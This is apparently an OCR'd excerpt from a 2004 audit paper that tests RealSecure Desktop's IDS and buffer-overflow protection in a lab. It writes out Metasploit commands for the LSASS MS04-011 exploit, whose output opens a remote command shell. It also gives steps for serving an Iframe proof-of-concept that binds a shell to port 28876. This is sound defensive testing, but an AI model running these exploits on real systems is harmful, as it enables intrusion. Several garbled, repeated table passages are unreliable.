

| vidence: | 1: PASS | there is an attack in progress.                                                                                                    |
|----------|---------|----------------------------------------------------------------------------------------------------|
|          | 2: PASS | The RealSecure Desktop event log indicates the                                                                                                    |
|          |         | are thousands of events. Some are included on                                                                                                    |
|          |         | screenshot below:                                                                                                    |
|          |         | 🔯 RealSecure Desktop Protector                                                                                                    |
|          |         | File Edit View Tools Help                                                                                                    |
|          |         | Events Intruders History                                                                                                    |
|          |         |                                                                                                    |
|          |         | Time Event Intr Count                                                                                                    |
|          |         | 12/21/2004 3:20:52 FTCP_Probe_SNMP                                                                                                    |
|          |         | 12/21/2004 3:20:54 FTCP Probe_SMTP deimos.c 1                                                                                                    |
|          |         | 12/21/2004 3:21:12 FISAKMP_Payload_Overfl deimos.c                                                                                                    |
|          |         | 8 12/21/2004 3:21:19 FTCP_Probe_NetBIOS deimos. 22                                                                                                    |
|          |         |                                                                                                    |
|          |         | 12/21/2004 3:21:43 FTCF_F10be_F0F3 delinios.c 20                                                                                                    |
|          |         | 8 12/21/2004 3:22:11 FTCP_Probe_NetBIOS deimos.c 2                                                                                                    |
|          |         | S 12/21/2004 3:22:29 ETCP Probe MSBPC deimos ( 22                                                                                                    |
|          |         |                                                                                                    |
|          |         | 12/21/2004 3:22:52 FTCP_Probe_NetBIOS deimos.c 22     12/21/2004 3:22:52 FTCP_Probe_NetBIOS deimos.c 1                                                                                                    |
|          | 3: PASS | RealSecure Advanced Firewall Settings indicate<br>IP address of the attacker PC is now blocked for<br>hours:                                                                                                    |
|          | 3: PASS | RealSecure Advanced Firewall Settings indicate<br>IP address of the attacker PC is now blocked for<br>hours:                                                                                                    |
|          | 3: PASS | RealSecure Advanced Firewall Settings indicate<br>IP address of the attacker PC is now blocked for<br>hours:<br>Block or allow communications by address or port.                                                                                                    |
|          | 3: PASS | Interference       Interference       Interference       Interference       Interference         Interference       Interference       Interference       Interference       Interference         Interference       Interference       Interference       Interference       Interference         Interference       Interference       Interference       Interference       Interference         Interference       Interference       Interference       Interference       Interference         Interference       Interference       Interference       Interference       Interference         Interference       Interference       Interference       Interference       Interference         Interference       Interference       Interference       Interference       Interference         Interference       Interference       Interference       Interference       Interference                                                                                                    |
|          | 3: PASS | I2/21/2004 3:22:52 FTCP_Probe_NetBIOS       deimos.c       22         I2/21/2004 3:23:11 FTCP Probe POP3       deimos.c       1         RealSecure Advanced Firewall Settings indicate       IP         IP address of the attacker PC is now blocked for         hours:                                                                                                    |
|          | 3: PASS | I2/21/2004 3:22:52 FTCP_Probe_NetBIOS       deimos.c       22         I2/21/2004 3:23:11 FTCP Probe POP3       deimos.c       1         RealSecure Advanced Firewall Settings indicate<br>IP address of the attacker PC is now blocked for<br>hours:         Block or allow communications by address or port.         I       Owner       Addr       Type       Po       Start Time         ICE cap       All       TCP       145       10/10/2002 2:30         ICE cap       All       TCP       135       10/10/2002 2:30                                                                                                    |
|          | 3: PASS | Initial Problement of the indicate of the indicate of the indindicate of the indindicate of the indicate of the indicate of th |
|          | 3: PASS | I2/21/2004 3:22:52 FTCP_Probe_NetBIOS       deimos.c       22         I2/21/2004 3:23:11 FTCP Probe POP3       deimos.c       1         RealSecure Advanced Firewall Settings indicate<br>IP address of the attacker PC is now blocked for<br>hours:         Block or allow communications by address or port.         I       Owner       Addr       Type       Po       Start Time         ICEcap       All       TCP       135       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       139       12/21/2004 1:33         ICEcap       All       TCP       139       12/21/2004 1:33                                                                                                    |
|          | 3: PASS | I2/21/2004 3:22:52 FTCP_Probe_NetBIOS       deimos.c       22         I2/21/2004 3:23:11 FTCP Probe POP3       deimos.c       1         RealSecure Advanced Firewall Settings indicate<br>IP address of the attacker PC is now blocked for<br>hours:         Block or allow communications by address or port.         I       Owner       Addr       Type       Po       Start Time         ICE cap       All       TCP       145       10/10/2002 2:30         ICE cap       All       TCP       135       10/10/2002 2:30         ICE cap       All       TCP       135       10/10/2002 2:30         ICE cap       All       TCP       139       12/21/2004 1:33         ICE cap       All       TCP       139       12/21/2004 1:33         ICE cap       All       TCP       139       12/21/2004 1:33         ICE cap       All       TCP       139       12/21/2004 1:33         ICE cap       All       UDP       2233       10/10/2002 2:30                                                                                                    |
|          | 3: PASS | Image: State of the state of the state |
|          | 3: PASS | 12/21/2004 3:22:52 FTCP_Probe_NetBIOS       deimos.c       22         12/21/2004 3:23:11 FTCP Probe POP3       deimos.c       1         RealSecure Advanced Firewall Settings indicate<br>IP address of the attacker PC is now blocked for<br>hours:         Block or allow communications by address or port.         1       Owner       Addr       Type       Po       Start Time         ICEcap       All       TCP       1445       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       UDP       223       10/10/2002 2:30         ICEcap       All       UDP       500       10/10/2002 2:30         ICEcap       All       UDP       500       10/10/2002 2:30                                                                                                    |
|          | 3: PASS | 12/21/2004 3:22:52 FTCP_Probe_NetBIOS       deimos.       22         12/21/2004 3:23:11 FTCP Probe POP3       deimos.       1         RealSecure Advanced Firewall Settings indicate<br>IP address of the attacker PC is now blocked for<br>hours:         Block or allow communications by address or port.         I       Owner       Addr       Type       Po       Start Time         ICE cap       All       TCP       145       10/10/2002 2:30         ICE cap       All       TCP       135       10/10/2002 2:30         ICE cap       All       TCP       135       10/10/2002 2:30         ICE cap       All       TCP       135       10/10/2002 2:30         ICE cap       All       TCP       135       10/10/2002 2:30         ICE cap       All       TCP       139       12/21/2004 1:37         ICE cap       All       TCP       139       12/21/2004 1:37         ICE cap       All       UDP       223       10/10/2002 2:30         ICE cap       All       UDP       138       12/21/2004 1:37         ICE cap       All       UDP       138       12/21/2004 1:37         ICE cap       All       UDP       137       12/21/2004 1:37 </td                                                                                                    |
|          | 3: PASS | 12/21/2004 3:22:52 FTCP_Probe_NetBIOS       deimos.c       22         12/21/2004 3:23:11 FTCP Probe POP3       deimos.c       1         RealSecure Advanced Firewall Settings indicate<br>IP address of the attacker PC is now blocked for<br>hours:         Block or allow communications by address or port.         I       Owner       Addr       Type       Po       Start Time         ICE cap       All       TCP       145       10/10/2002 2:30         ICE cap       All       TCP       135       10/10/2002 2:30         ICE cap       All       TCP       135       10/10/2002 2:30         ICE cap       All       TCP       133       10/10/2002 2:30         ICE cap       All       TCP       133       10/10/2002 2:30         ICE cap       All       TCP       133       10/10/2002 2:30         ICE cap       All       TCP       139       12/21/2004 1:37         ICE cap       All       UDP       133       10/10/2002 2:30         ICE cap       All       UDP       138       12/21/2004 1:37         ICE cap       All       UDP       138       12/21/2004 1:37         ICE cap       All       UDP       137       12/21/2004 1:37                                                                                                    |
|          | 3: PASS | 12/21/2004 3:22:52 FTCP_Probe_NetBIOS       deimos.       22         12/21/2004 3:23:11 FTCP Probe POP3       deimos.       1         RealSecure Advanced Firewall Settings indicate<br>IP address of the attacker PC is now blocked for<br>hours:         Block or allow communications by address or port.         1       Owner       Addr       Type       Po       Start Time         ICEcap       All       TCP       445       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       TCP       13       10/10/2002 2:30         ICEcap       All       UDP       133       12/21/2004 1:33         ICEcap       All       UDP       133       12/21/2004 1:33         ICEcap       All       UDP       137       12/21/2004 1:33         ICEcap       All       UDP       137       12/21/2004 1:33                                                                                                    |
|          | 3: PASS | <ul> <li>             12/21/2004 3:22:52 FTCP_Probe_NetBIOS<br/>12/21/2004 3:23:11 FTCP Probe POP3<br/>deimos.c</li> <li>             12/21/2004 3:23:11 FTCP Probe POP3<br/>deimos.c</li> <li>             1</li> </ul> RealSecure Advanced Firewall Settings indicate<br>IP address of the attacker PC is now blocked for<br>hours:<br>Block or allow communications by address or port.          Image: Image:                                                                                                    |
|          | 3: PASS | Image: State of the information of the information of the |

|           | 25             | 🗘 Event Analysis - Event Name     |             |            |             |
|-----------|----------------|-----------------------------------|-------------|------------|-------------|
|           |                | Tag Name                          | Event Count | Severity ∆ | Source Cour |
|           |                | MSRPC RemoteActivate Bo           | 1           | 🔺 Hiah     | 1           |
|           |                | SMB Empty Password                | 34          | 🔺 High     | 1           |
|           |                | SMB Client Cleartext Password     | 24          | 🔺 Hiah     | 1           |
|           |                | SNMP Packet Underflow             | 89          | 🔺 High     | 1           |
|           |                | UDP Port Scan                     | 6           | 🔺 High     | 1           |
|           |                | Mstream Zombie Request            | 2           | 🔺 High     | 1           |
|           |                | BackOrifice Ping                  | 1           | 🔺 Hiah     | 1           |
|           |                | WinTrin00 Daemon Request          | 1           | 🔺 Hiah     | 1           |
|           |                | Trin00 Daemon Request             | 1           | 🔺 High     | 1           |
|           |                | ISAKMP Payload Overflow           | 6           | 🔺 High     | 1           |
|           |                | SNMP Suspicious Version Size      | 25          | 🔺 Hiah     | 1           |
|           |                | SNMP InvalidTag RequestID         | 13          | 🔺 Hiah     | 1           |
|           |                | SNMP InvalidTag PDU               | 14          | 🔺 High     | 1           |
|           |                | SNMP InvalidTag Community         | 82          | A High     | 1           |
|           |                | SNMP Indefinite Length            | 2           | A High     | 1           |
|           |                | SNMP Community Underflow          | 68          | 🔺 Hjah     | 1           |
|           |                | SNMP Bad Requestid                | 13          | A High     | 1           |
|           |                | Sun SNMP Backdoor                 | 1           | A High     | 1           |
|           |                | SNMP Long Field Length            | 31          | A High     | 1           |
|           |                | SNMP Length Linderflow            | 23          | A High     | 1           |
|           |                | SNMP InvalidTag Version           | 133         | A High     | 1           |
|           |                | HP OpenView SNMP Backdoor         | 1           | A High     | 1           |
|           |                | Cisco II MI SNMP Community        | 1           | A High     | 1           |
|           |                | Cisco Cable Docsis SNMP Community | 1           | A High     | 1           |
|           |                | Avava Caiun Default SNMP          | 1           | A High     | 1           |
|           |                | SNMP InvalidTag Packet            | 233         | - Medium   | 1           |
|           |                | SNMP Default Backdoor             | 15          | Medium     | 1           |
|           |                | SNMP_Crack                        | 7           | Medium     | 1           |
|           |                | TCP Port Scan                     | 1205        | Medium     | 1           |
|           |                | TCP_Polt_Scall                    | 147         |            | 1           |
|           |                | TCP Probe SMTP                    | 149         | VLow       | 1           |
|           |                | TCP ACK Ping                      | 3           | VLow       | 1           |
|           |                | TCP Probe MSRPC                   | 18          | VLow       | 1           |
|           |                | TCP_Probe_MetBIOS                 | 19          | VLow       | 1           |
|           |                |                                   | 4.004       | - Lon      | 4           |
|           | The IDS corre  | ectly detects an attack an        | d blocks    | the intr   | uder        |
| Findings  | completely for | a day if the attack is so         |             |            |             |
| i muniya. | completely 10  | a day if the attack is set        |             | ign. H     |             |
|           | management     | console failed to report the      | his fact.   |            |             |
|           | With this test | we are only concerned w           | vith the II | DS dete    | ecting      |
| NOTES     | ottooko Veri   | will notice on the ottention      |             |            |             |
| NUTES.    | allacks. You   | will notice on the attacke        | r PC that   | 4 noie     | s were      |
|           | discovered (tw | vo on port 135 and two o          | n port 44   | 5). We     | will        |
|           | attempt to eve | loit some of these holes          | in item 8   |            |             |
|           |                |                                   | in item o   | •          |             |
|           |                |                                   |             |            |             |

| ltem – 7<br>Attack   | Buffer Overflow (BO) Protection – Externally Initiated                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| Reference            | "Endpoint security products aid in client defense"<br>http://www.nwfusion.com/reviews/2004/0920rev.html?page=2                                                                                                    |
| Risk:                | High                                                                                                    |
| Test<br>Nature:      | Objective                                                                                                    |
| Testing<br>Procedure | <ol> <li>For the next two tests, the firewall will be disabled to filter out<br/>any false negatives. The TestPC will be at the mercy of only the<br/>buffer overflow prevention mechanisms of the software. To<br/>disable the firewall perform the following:<br/>On the TestPC, right-click on the RealSecure Desktop icon.<br/>Click on "Stop firewall and IDS service"</li> <li>This test runs the LSASS exploit executed within Metasploit. To<br/>obtain Metasploit, go to www.metasploit.com. For this test, a<br/>default install of Metasploit V2.2 for Windows was loaded onto the<br/>attacker PC.</li> <li>To run the exploit, the following commands are run from the<br/>Metasploit MSFConsole (Start&gt; All Programs →<br/>Metasploit Framework → MSFConsole).</li> <li>msf &gt; use lsass_ms04_011 (use the LSASS exploit)<br/>msf lsass_ms04_011 (set the LSASS exploit)<br/>msf lsass_ms04_011 (win32_bind) &gt; set RHOST TestPC<br/>RHOST -&gt; TestPC (indicate who the victim is)<br/>msf lsass_ms04_011(win32_bind) &gt; set LFORT 113<br/>LPORT -&gt; 113 (configure the local port you want CMD bound to)<br/>msf lsass_ms04_011(win32_bind) &gt; exploit</li> <li>[*] Sending &amp; DCE request fragments</li> <li>[*] Sending &amp; DCE request fragments</li> <li>[*] Sending &amp; DCE request fragments</li> <li>[*] Sending the final DCE fragment</li> <li>[*] Got connection from 10.1.100.2:113</li> <li>Microsoft Windows XP (Version 5.1.2600]<br/>(c) Copyright 1985-2001 Microsoft Corp.</li> <li>C:\WINDOWS\system32&gt;</li> <li>Metasploit commands to exploit LSASS on Windows XP</li> <li>Success of the exploit will be determined by running the<br/>exploit up to two times (it doesn't always work the first time<br/>for Windows XP).</li> <li>TEST 1: Realsecure Desktop will be determined to have<br/>succeeded by blocking Metasploit from obtaining the<br/>remote windows command prompt from the Metasploit</li> </ol> |





|           | eporting jook                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
|           | C > H + S + P S Lond analysis view (Point                                                                              |
|           | Tana Source P Target P                                                                                                 |
|           | Thet [2004-12-20 00 00 00 00 197 ] Stat [ 199                                                                          |
|           | find T Bud Ded                                                                                                    |
|           | Typ Tomme Content House                                                                                                |
|           | O Event Analysis - Event Sums                                                                                          |
|           | Tag Same Status Savely  Tag Same Status  Tag Same Status  Tag Same Status  Tag Same Same Same Same Same Same Same Same |
|           | Application Polaction started 💡 University inpact (SecurityFusion roll enabled)   🖤 Low                                |
|           | Duffer Querflow provention of incoming attacks works properly                                                          |
| Findings: | Events are legged both on the testPC and reported on the console                                                       |
| Tinungs.  | of the management PC                                                                                                   |
|           | Sometimes an ident unrecognized packet is logged too – that is                                                         |
| NOTES:    | because we are attempting to connect to port 113 which is                                                              |
|           | normally used by ident.                                                                                                |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |

- 61 -

| ltem – 8<br>Initiated | Buffer Overflow (BO) Protection – Internally (user)                                                                                                    |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--|
| Reference             | Personal experience                                                                                                    |  |
| Risk:                 | Medium                                                                                                    |  |
| Test<br>Nature:       | Objective                                                                                                    |  |
| Testing<br>Procedure  | <ol> <li>Configure ISS on the attacker PC with the Iframe POC exploit.</li> <li>Make sure you have IIS installed on the attacker PC. Refer to Microsoft documentation if you are not sure how to install it:<br/>http://www.microsoft.com/resources/documentation/window s/xp/all/proddocs/en-us/iiisin2.mspx</li> <li>Download the Iframe POC code obtained from:<br/>http://www.edup.tudelft.nl/~bjwever/advisory_iframe.html.</li> <li>Place the HTML file named "InternetExploiter.html" into the "C:\Inetpub\wwwroot" directory. This exploit consists of only one file.</li> <li>A successful exploit triggers a shell prompt to be bound to port 28876.</li> <li>Next, we must open a port through the RealSecure Desktop host-based firewall to make sure we are relying ONLY on buffer overflow protection.</li> <li>On the TestPC, right-click on the RealSecure Desktop icon</li> <li>Select "Advanced Firewall Settings" window, click on "Add."</li> <li>For the name, type in "test Iframe"</li> <li>Under Type:" choose "TCP" from the drop-down list.</li> <li>In the "Advanced Firewall Settings" window, click on "Add."</li> <li>For the name, type in "test Iframe"</li> <li>Under Mode, click on the "Accept" radio button.</li> <li>To test for ISS blocking the exploit, the following steps will be taken on the Test PC.</li> <li>Open and Internet Explorer browser window.</li> <li>In the address bar, type in the following address:<br/>http://<ip attacker="" of="" pc="">/InternetExploiter.html</ip></li> <li>Click on the green "GO" button"</li> <li>Internet Explorer may hang – just leave the window open in the background.</li> <li>TEST1: Open a command prompt (Start → Run, type in cmd <enter>)</enter></li> <li>Type in the command "netstat -an".</li> </ol> |  |

| <ul> <li>Examine for port 28876 TCP set to "listening".<br/>Record the results.</li> </ul>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| C:\WINDOWS\System32\cmd.exe                                                                                                    |
| Proto       Local Address       Foreign Address       State         TCP       0.0.0.0:135       0.0.0:0       LISTENING         TCP       0.0.0.0:445       0.0.0:0       LISTENING         TCP       0.0.0.0:1025       0.0.0.0:0       LISTENING         TCP       0.0.0.0:10445       0.0.0:0       LISTENING         TCP       0.0.0.0:1025       0.0.0.0:0       LISTENING         TCP       0.0.0.0:104       0.0.0.0:0       LISTENING         TCP       0.0.0.0:28876       0.0.0.0:0       LISTENING         TCP       0.0.0.0:28876       0.0.0:0       LISTENING         TCP       0.0.0.0:28876       0.0.0:0       LISTENING         Image: exploited system with port 28876 listening       Isterning         TEST 2: Try to telnet to port 28876 from the attacker PC and record the results.         ○       Open a command prompt (Start → Run, type in cmd <a href="center">center&gt;</a> )         ○       Type in the following command and record the results:         telnet       TestPC 28876 |
| 🚥 Telnet 10.1.4.31                                                                                                    |
| Microsoft Windows XP [Version 5.1.2600]<br>(C) Copyright 1985-2001 Microsoft Corp.<br>C:\Documents and Settings\test\Desktop>                                                                                                    |
| Image: a successful tainet to part 28876 on the compromised machine                                                                                                    |
| <ul> <li>TEST 3: ISS RealSecure Desktop agent should generate<br/>an event in the RealSecure Desktop event log. Record the<br/>results.</li> </ul>                                                                                                    |
| IESIA: The management console on the management PC                                                                                                    |

• **TEST4:** The management console on the management PC should also record a buffer overflow (BO) attempt.

| <b>E</b> vidence | 1: FAIL                                                                                                    | Port 28876 TCP is set to listening:                                                                                                    |  |  |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Evidence         |                                                                                                    | C:\WINDOWS\System32\cmd.exe                                                                                                    |  |  |
|                  |                                                                                                    | Proto         Local Address         Foreign Address         State           TCP         0.0.0.0135         0.0.0.000         LISTENING           TCP         0.0.0.0445         0.0.0.000         LISTENING           TCP         0.0.0.01025         0.0.0.000         LISTENING           TCP         0.0.0.011025         0.0.0.000         LISTENING           TCP         0.0.0.021104         0.0.0.000         LISTENING           TCP         0.0.0.028876         0.0.0.000         LISTENING           TCP         0.0.0.028876         0.0.0.000         LISTENING                                                  |  |  |
|                  | 2: FAIL                                                                                                    | When telnet-ing to 28876 from the attacker PC to the Test PC, a command shell was made available:                                                                                                    |  |  |
|                  |                                                                                                    | Telnet TestPC                                                                                                    |  |  |
|                  |                                                                                                    | <pre>(C) Copyright 1985-2001 Microsoft Corp.<br/>C:\Documents and Settings\test\Desktop&gt;</pre>                                                                                                    |  |  |
|                  | 3: FAIL                                                                                                    | No events were generated in the RealSecure<br>Desktop event log for the Buffer overflow,<br>however; an event was generated for the<br>command shell that was sent to the attacker PC:                                                                                                    |  |  |
|                  |                                                                                                    | RealSecure Desktop Protector                                                                                                    |  |  |
|                  |                                                                                                    | Eile Edit View Tools Help<br>Events Intruders History                                                                                                    |  |  |
|                  |                                                                                                    | TimeEventIntruder12/22/2004 9:10:20 A Microsoft_Windows_Shell_BannerDEIMOS12/22/2004 8:56:27 A Application Protection started0.0.0.012/22/2004 8:53:54 A BlackICE detection started0.0.0.0                                                                                                    |  |  |
|                  | 4: FAIL                                                                                                    | No events were generated in the ISS console on<br>the management PC for the Buffer Overflow,<br>however; the shell bapper event was legged:                                                                                                    |  |  |
|                  |                                                                                                    | nowever, the shell banner event was logged.                                                                                                    |  |  |
